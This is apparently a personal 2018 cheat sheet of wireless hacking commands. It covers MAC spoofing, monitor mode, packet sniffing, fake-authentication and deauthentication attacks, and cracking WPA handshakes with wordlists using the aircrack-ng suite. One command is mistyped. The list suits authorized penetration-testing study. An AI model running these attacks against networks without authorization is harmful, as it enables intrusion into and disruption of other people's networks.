 Command Line Reference
Thursday, December 20, 2018 2:08 PM
Checks the status of your wired and
wireless devices
ifconfig and iwconfig
Disables/Enables your device. Use
when configuring such as when
changing the MAC address or setting
monitor mode.
ifconfig [device] down
ifconfig [device] up
Change your device's MAC address.
fconfig wlan0: hw ether 00:11:22:33:44:55
Disables your wired connection to
allow better hacking results.
airmon-ng check kill
Set your device to monitor mode
iwconfig wlan0 mode monitor
Sniffs and displays packets in the air
and the different devices.
airodump-ng wlan0
Targets a device to sniff and writes
the packets to a file.
airodump-ng --bssid 2C:99:24:71:C2:C1 --channel 1 --write filename wlan0
Launch a fake authentication attack to
generate packets. Use to attack
WEP.
aireplay-ng --fakeauth 0 –a (AP MAC) -h (your device MAC) (your device name [wlan0])
Launches a deauthentication attack.
Adjust the number of packets for
different purposes.
aireplay-ng --deauth 100000000 –a 11:11:11:11:11:11 -c 00:00:00:00:00:00 mon0
Generates a wordlist used for
cracking WPA/WPA2.
Crunch[min][max][characters] -t [pattern] -o [filename]
Check a handshake against a
wordlist.
aircrack-ng [handshake file.cap] -w [wordlist file.txt]
Scan for devices on a network in a
range of IPs. Your device must be
connected to that network.
netdiscover –r 192.168.0.1/24
Displays a table that shows the
device's IP and links it to the MAC
address. Works on both Linux
terminal and Windows command line.
arp –a